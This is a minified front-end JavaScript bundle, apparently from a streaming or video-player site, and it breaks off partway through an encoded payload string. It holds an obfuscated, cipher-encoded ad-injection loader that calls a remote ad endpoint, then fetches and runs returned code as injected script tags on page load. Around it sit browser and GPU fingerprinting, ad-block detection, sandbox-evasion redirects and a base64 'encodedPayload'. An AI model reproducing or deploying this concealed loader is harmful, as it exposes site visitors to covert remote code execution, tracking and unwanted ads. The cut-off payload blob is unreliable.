Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',ar=e=>typeof e=="string"?e:"",Vi=e=>{if(typeof e!="string")return"0";const r=e.match(/(\d+)/);return r?r[1]:"0"},Ai=e=>{var n;const r=e.map(ar).filter(o=>o.trim().length>0);if(r.length===0)return"";const t=Math.floor(Math.random()*r.length);return(n=r[t])!=null?n:""},gn=(e,r,t=[])=>{const n=Vi(e);if(n==="0"&&t.length>0){const i=Ai(t);if(i.trim().length>0)return i}const o=r[n];if(typeof o=="string"&&o.trim().length>0)return o;const a=r[0];return typeof a=="string"&&a.trim().length>0?a:""},Ni={0:ar(pt),1:ar(Kn)},Sn=[pt,Bi,Ci,Fi],Gi={0:ar(pt),1:ar(Kn)},Ri=[...Sn],Pn=e=>gn(e,Ni,Sn),Qi=e=>gn(e,Gi,Ri),Nt={trim(e){return typeof e=="string"?e.trim():""}},Di=e=>{if(!e)return"";const r=e.split(".").filter(n=>n.length>0);return r.length===0?"":r.slice(0,3).join(".")},Wi=(e,r)=>{var o;const t=/Windows NT (\d+\.\d+)/i.exec(e);if(!t)return"Windows";switch(t[1]){case"10.0":{if(r){const a=parseInt((o=r.split(".")[0])!=null?o:"0",10);if(Number.isFinite(a)&&a>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},Zi=()=>typeof navigator>"u"?void 0:navigator.userAgentData,Yi=e=>{var v,k;const r=e.toLowerCase(),t=Zi(),o=Nt.trim((v=t==null?void 0:t.platform)!=null?v:typeof navigator<"u"?navigator.platform:"").toLowerCase(),a=/playstation/i.test(e),i=/xbox/i.test(e),d=/nintendo (?:switch|wii|3ds)/i.test(e);if(a)return"Console/PlayStation";if(i)return"Console/Xbox";if(d)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(r)||/macintosh/.test(r)&&typeof document<"u"&&"ontouchend"in document,s=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),f=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),b=/android/i.test(e),p=b&&!/mobile/i.test(e),M=!!(t!=null&&t.mobile),j=Nt.trim((k=t==null?void 0:t.model)!=null?k:"");if(u||s||p||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":j?"Tablet/".concat(j):"Tablet/Android";if(M||f||b&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":j?"Mobile/".concat(j):"Mobile/Android";if(/windows/i.test(e)){const K=Wi(e,t==null?void 0:t.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},me=(e,r)=>{const t=e||"Unknown",n=Di(r);return n?"".concat(t," ").concat(n):t},_i=e=>{const r=e;if(!r)return"Unknown";const t=/Brave\/([\d.]+)/i.exec(r);if(t)return me("Brave",t[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(r);if(n)return me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(r);if(o)return me("Opera",o[1]);const a=/SamsungBrowser\/([\d.]+)/i.exec(r);if(a)return me("Samsung Internet",a[1]);const i=/Vivaldi\/([\d.]+)/i.exec(r);if(i)return me("Vivaldi",i[1]);const d=/YaBrowser\/([\d.]+)/i.exec(r);if(d)return me("Yandex Browser",d[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(r);if(u)return me("DuckDuckGo",u[1]);const s=/CriOS\/([\d.]+)/.exec(r);if(s)return me("Chrome",s[1]);const f=/FxiOS\/([\d.]+)/.exec(r);if(f)return me("Firefox",f[1]);const b=/Focus\/([\d.]+)/i.exec(r);if(b)return me("Firefox Focus",b[1]);const p=/Chrome\/([\d.]+)/.exec(r);if(p&&!/OPR\/|Edge\//.test(r))return me("Chrome",p[1]);const M=/Chromium\/([\d.]+)/.exec(r);if(M)return me("Chromium",M[1]);const j=/Firefox\/([\d.]+)/.exec(r);if(j)return me("Firefox",j[1]);const v=/Version\/([\d.]+).*Safari\//.exec(r);if(v&&/Safari\//.test(r)&&!/Chrome\//.test(r))return me("Safari",v[1]);const k=/MSIE ([\d.]+)/.exec(r);if(k)return me("Internet Explorer",k[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(r);return K?me("Internet Explorer",K[1]):"Unknown"},$i=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],ea=e=>{if(!e)return"";let r=e.trim();const t=/ANGLE \(([^)]+)\)/i.exec(r);return t&&(r=t[1]),r=r.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),r=r.replace(/\s+/g," ").trim(),r},ra=(e,r)=>{const t="".concat(e," ").concat(r);for(const o of $i)if(o.pattern.test(t))return o.label;return/google/i.test(e)&&/swiftshader/i.test(r)?"Google":e.replace(/Inc\.?/i,"").trim()||""},ta=(e,r)=>{const t=ea(r);return{vendor:ra(e,t),renderer:t}},Mt=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,r=e.userAgent||"",t=Yi(r),n=_i(r);let o="",a="";try{const u=document.createElement("canvas"),s=u.getContext("webgl")||u.getContext("experimental-webgl");if(s){const f=s.getExtension("WEBGL_debug_renderer_info");f&&(o=s.getParameter(f.UNMASKED_VENDOR_WEBGL)||"",a=s.getParameter(f.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const i=ta(o,a),d=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:t,browserLabel:n,gpuVendor:i.vendor,gpuRenderer:i.renderer,cpuCores:d}},na='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',Gt="adb-legacy-snippet",oa="/js/jquery.min.js",ia="adb-legacy-jquery";let $e=null,er=null;const aa=(e,r)=>{if(typeof document>"u")return Promise.resolve();const t=document.getElementById(e);return t?new Promise((n,o)=>{if(t.dataset.loaded==="true"){n();return}t.addEventListener("load",()=>n(),{once:!0}),t.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(r))),{once:!0})}):new Promise((n,o)=>{const a=document.createElement("script");a.id=e,a.src=r,a.dataset.loaded="false",a.addEventListener("load",()=>{a.dataset.loaded="true",n()}),a.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(r)))),document.head.appendChild(a)})},ua=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return er||(er=aa(ia,oa).catch(()=>{er=null}),er)},ca=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),da=e=>{const r=document.createElement("script");return Array.from(e.attributes).forEach(t=>{r.setAttribute(t.name,t.value)}),r.textContent=e.textContent,r},sa=async()=>{if(typeof document>"u"||document.getElementById(Gt)||(await ua(),!window.$))return;const e=na,r=document.createElement("div");r.id=Gt,r.style.display="none",r.insertAdjacentHTML("beforeend",e),document.body.appendChild(r);const t=Array.from(r.querySelectorAll("script")),n=ca();t.forEach((o,a)=>{var d;if(n&&a===t.length-1){o.remove();return}const i=da(o);(d=o.parentElement)==null||d.insertBefore(i,o.nextSibling),o.remove()})},fa=async()=>{if(!(typeof window>"u"))return $e||($e=sa().catch(()=>{$e=null}),$e)},Rt=()=>typeof window>"u"?!1:window.ZorDon===!0,la=1e3,mt=()=>{const[e,r]=l.useState(!1);l.useEffect(()=>{if(typeof window>"u")return;let n=!1;fa().catch(()=>{});const o=()=>{n||r(Rt())};o();const a=window.setInterval(o,la);return()=>{n=!0,window.clearInterval(a)}},[]);const t=l.useMemo(()=>()=>{r(Rt())},[]);return{detected:e,triggerCheck:t}},$r="byse:http-status",et="data-http-status",Xn=()=>typeof document<"u",Fr=e=>{var o;if(!Xn())return;const r=document.body;(e===void 0||r.getAttribute(et)===e)&&r.removeAttribute(et);const t='meta[name="'.concat($r,'"]'),n=document.head.querySelector(t);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},ba=e=>{if(!Xn())return;document.body.setAttribute(et,e);const t='meta[name="'.concat($r,'"]');let n=document.head.querySelector(t);n||(n=document.createElement("meta"),n.setAttribute("name",$r),document.head.appendChild(n)),n.setAttribute("content",e)},ha=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Tn=e=>{l.useEffect(()=>{const r=ha(e);if(r===null)return Fr(),()=>{Fr()};const t=String(r);return ba(t),()=>{Fr(t)}},[e])},pa="<script>\n;(function(){\n    var encodedPayload = 'd5q8R11T2pr2Nr1+6qie8bB1zyL46mA8RlNyHTwBDok/xrNIVnnAgO058zWmxoSW9X2KK77kBH8SGj1TPFJPjjCS8hBARNya9z+/duK1xY/[base64]/XVUQy9O/fr0z47fFnrBvzyDW/mkwQFVwHD5bQZUzwrZTUFWG3MIGrXv6ycih8XiVXcKyNHFvFXpfPFAwxX+J0BITEI6Ok3i9duPukJXzIYZt8L9pOkZ5cgZyBgqVHdejGlYcjoeweOZc46jF27B1zyLo/nx/XBogUzQXT8Fwkr8cbFPBhvcs+CST+oCd+S3GIuLjLn16W3ocbh0CiAbdqnFcRcCH/CqnbOGz79uwdc8ivr8uLVdOaAFyUgHHfZK/XFBfypbMCtQVrOWVlP4wgXa26y4jTho/XD5bVO12kvoSTjqO07l4+yOt65GS/zvPcPv+ahxdVXYaeSAKhDnAvhpWHI6HsHjmXOOoxduwdc8i9/kudxNechBpHwqJIpy5XVxbx5aweO8zt/2XlbA7mm7ypAR/Eho9UzxST4E5wPoaRVHc0/d4oHa3qM7bsmjNLr7wLmISXnIQaR8KiSKcuV1cW8eWtyvtOqr8zdmrd8Yuvu0uYhIKJlNuUlPHOZy2V11X2puieO996KHFgJp1zyK+vy5/Eho9UzwEDpV22/oPE1/1gcR26SSq5c3Sq1/PIr6/Ln8SGj1TPFIGgXaa6hIODZPT8Hb0OKftnbT2fYErt5UufxIaPVM8Uk/HdpL6EhMQ2oHgeOZc46jF27B1zyK+vy5/Eho9UzxST8ck165HQV6OucoX03iz6ZeI9X2LZ/3wajpnaFQwcx8fiDjXtEYbWYCA7DruIrHhi5y4O8Fu+/FpK1oTNFoneE/HdpL6EhMQjtO5eL1246iY2/M0m2H2vyY+GxpmeTxST8d2kvoSExCO07l4vXbjqMXb4jCbd+zxLjFHVnFIFlJPx3aS+hITEI7TuXi9duP179uwdc8ivr8uIjgaPVM8Uk/HdsC/RkZCwNP3LfE6+ILF27B1kgi+vy5/VE9zEGgbAIl2xahbR1XtnPYz9DOR7YaU4jHHZ7K/enMSVDFTc15PlX+SoTgTEI7TuXi9dqruxdP1dckkvvogKkFfURx/EwO0It2oU1RVh9PrPekjsebF2qFu5SK+vy5/Eho9BX0AT452j/pAE0zS07t3v3rJqMXbsHXPIr6/Ln8SWz1OPDYOkzOctF1EGIfIk3i9duOoxduwIZ17vuQEfxIaPVM8Uk/HdpL6RFJCjoC5Zb0i46PF2a13zym++mA8XV54Jk47LIg7wrVcVl7a29ML0hjt+5GJ+TuIa/jmJjEbEyZ5PFJPx3aS+hITEI7T8D69fqyo29ugfM95lL8ufxIaPVM8Uk/HdpL6EhNGz4G5O71r4+bF3bZ1zWzr8mw6QBg9TiFSG54m17VUE16AlfAq7iKX+8XdtnWGcdj2YDZGXzUdMhQGlSXGjkEaEJHT93b7P7H7ka/jddUi/7MEfxIaPVM8Uk/HdpL6EhMQjtO5eL0+47XFmLB+zzP7rC51ElUxeTxST8d2kvoSExCO07l4vXbjqMXb/HXSItP+ejccV3wLNEJDxxvTrlodVsKc9iq1fquoyNvxfM8tvq5rbBsTJnk8Uk/HdpL6EhMQjtO5eL12sKjOxrB31CL75342QF9uTj5SRMc4160Sd1HalrEwtHi357Cv0wabcPfxaXcbARdTPFJPx3aS+hITEI7TuXi9OuO2xcuwc8kituwudA8aP0g8Hw6fe9O9Vw4Sjti5NLRtyajF27B1zyK+vy5/EkcXUzxST8d2kvoSExCOg